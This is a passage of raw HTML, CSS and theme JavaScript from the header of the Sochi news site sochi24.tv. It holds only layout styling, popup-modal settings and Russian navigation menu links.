.tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39648";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7930";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 